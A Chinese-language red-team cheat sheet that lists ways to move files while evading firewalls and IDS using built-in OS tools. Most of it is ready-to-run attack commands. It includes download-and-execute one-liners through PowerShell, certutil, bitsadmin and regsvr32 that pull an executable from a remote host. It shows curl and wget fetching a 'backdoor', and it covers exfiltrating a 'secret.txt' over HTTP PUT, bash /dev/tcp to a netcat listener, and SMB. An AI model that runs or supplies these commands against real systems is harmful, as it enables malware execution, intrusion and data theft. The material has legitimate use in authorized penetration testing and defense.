
作者:xax007@知道創宇404 ScanV安全服務團隊
作者博客:https://xax007.github.io/
在紅隊滲透測試當中往往需要最大化利用當前的環境繞過重兵防守的系統的防火墻、IDS、IPS等報警和監控系統進行文件傳輸,本文列出了多種利用操作系統默認自帶的工具進行文件傳輸的方法。
搭建 HTTP server
Python
python2:
python -m SimpleHTTPServer 1337以上命令會在當前目錄啟動 HTTP 服務,端口為 1337
python3:
python -m http.server 1337以上命令會在當前目錄啟動 HTTP 服務,端口為 1337
PHP 5.4+
當 PHP 版本大于 5.4 是,可使用 PHP 在當前目錄啟動 HTTP 服務,端口為 1337
php -S 0.0.0.0:1337Ruby
下面的命令會在當前目錄下啟動 HTTP 服務,端口為 1337
ruby -rwebrick -e'WEBrick::HTTPServer.new(:Port => 1337, :DocumentRoot => Dir.pwd).start'Ruby 1.9.2+
ruby -run -e httpd . -p 1337Perl
perl -MHTTP::Server::Brick -e '$s=HTTP::Server::Brick->new(port=>1337); $s->mount("/"=>{path=>"."}); $s->start'
perl -MIO::All -e 'io(":8080")->fork->accept->(sub { $_[0] < io(-x $1 +? "./$1 |" : $1) if /^GET \/(.*) / })'
Thanks to: http://stackoverflow.com/questions/8058793/single-line-python-webserver
busybox httpd
busybox httpd -f -p 8000本條來自:lvm
Download files from HTTP server
以下列出了在 Windows 和 Linux 系統下使用系統自帶工具從 HTTP Server 下載文件的幾種方法
Windows
powershell
下載并執行:
powershell (new-object System.Net.WebClient).DownloadFile('http://1.2.3.4/5.exe','c:\download\a.exe');start-process 'c:\download\a.exe'certutil
下載并執行:
certutil -urlcache -split -f http://1.2.3.4/5.exe c:\download\a.exe&&c:\download\a.exebitsadmin
下載并執行:
bitsadmin /transfer n http://1.2.3.4/5.exe c:\download\a.exe && c:\download\a.exebitsadmin 的下載速度比較慢
regsvr32
regsvr32 /u /s /i:http://1.2.3.4/5.exe scrobj.dllLinux
Curl
curl http://1.2.3.4/backdoorWget
wget http://1.2.3.4/backdoorawk

在使用 awk 進行下載文件時,首先使用以上列出的任意一條命令啟動一個 HTTP Server
awk 'BEGIN {
  RS = ORS = "\r\n"
  HTTPCon = "/inet/tcp/0/127.0.0.1/1337"
  print "GET /secret.txt HTTP/1.1\r\nConnection: close\r\n"    |& HTTPCon
  while (HTTPCon |& getline > 0)
      print $0
  close(HTTPCon)
}'
效果:
Setup HTTP PUT server
以下列出了上傳文件到 HTTP Server 的幾種方法
使用 Nginx 搭建 HTTP PUT Server
mkdir -p /var/www/upload/ # 創建目錄
chown www-data:www-data /var/www/upload/ # 修改目錄所屬用戶和組
cd /etc/nginx/sites-available # 進入 nginx 虛擬主機目錄

# 寫入配置到 file_upload 文件
cat <<EOF > file_upload
server {
    listen 8001 default_server;
    server_name kali;
        location / {
        root /var/www/upload;
        dav_methods PUT;
    }
}
EOF
# 寫入完畢
cd ../sites-enable # 進入 nginx 虛擬主機啟動目錄
ln -s /etc/nginx/sites-available/file_upload file_upload # 啟用 file_upload 虛擬主機
systemctl start nginx # 啟動 Nginx
使用 Python 搭建 HTTP PUT Server
以下代碼保存到 HTTPutServer.py 文件里:
# ref: https://www.snip2code.com/Snippet/905666/Python-HTTP-PUT-test-server
import sys
import signal
from threading import Thread
from BaseHTTPServer import HTTPServer, BaseHTTPRequestHandler


class PUTHandler(BaseHTTPRequestHandler):
    def do_PUT(self):
        length = int(self.headers['Content-Length'])
        content = self.rfile.read(length)
        self.send_response(200)
        with open(self.path[1:], "w") as f:
            f.write(content)


def run_on(port):
    print("Starting a HTTP PUT Server on {0} port {1} (http://{0}:{1}) ...".format(sys.argv[1], port))
    server_address = (sys.argv[1], port)
    httpd = HTTPServer(server_address, PUTHandler)
    httpd.serve_forever()


if __name__ == "__main__":
    if len(sys.argv) < 3:
        print("Usage:\n\tpython {0} ip 1337".format(sys.argv[0]))
        sys.exit(1)
    ports = [int(arg) for arg in sys.argv[2:]]
    try:
        for port_number in ports:
            server = Thread(target=run_on, args=[port_number])
            server.daemon = True # Do not make us wait for you to exit
        server.start()
        signal.pause() # Wait for interrupt signal, e.g. KeyboardInterrupt
    except KeyboardInterrupt:
        print "\nPython HTTP PUT Server Stoped."
        sys.exit(1)
運行方法:
$ python HTTPutServer.py 10.10.10.100 1337
Starting a HTTP PUT Server on 10.10.10.100 port 1337 (http://10.10.10.100:1337) ...
上傳文件到 HTTP PUT server
Linux
Curl
$ curl --upload-file secret.txt http://ip:port/Wget
$ wget --method=PUT --post-file=secret.txt http://ip:port/Windows
Powershell
$body = Get-Content secret.txt
Invoke-RestMethod -Uri http://ip:port/secret.txt -Method PUT -Body $body
使用 Bash /dev/tcp 進行文件傳輸
首先需要監聽端口
文件接收端:
nc -lvnp 1337 > secret.txt 文件發送端:
cat secret.txt > /dev/tcp/ip/port
使用 SMB 協議進行文件傳輸
搭建簡易 SMB Server
搭建簡易SMB Server 需要用到 Impacket 項目的 smbserver.py 文件
Impacket 已默認安裝在 Kali Linux 系統中
syntax: impacker-smbserver ShareName SharePath
$ mkdir smb # 創建 smb 目錄
$ cd smb # 進入 smb目錄
$ impacket-smbserver share `pwd` # 在當前目錄啟動 SMB server,共享名稱為 share
效果:

從 SMB server 下載文件
copy \\IP\ShareName\file.exe file.exe上傳文件到 SMB server
net use x: \\IP\ShareName
copy file.txt x:
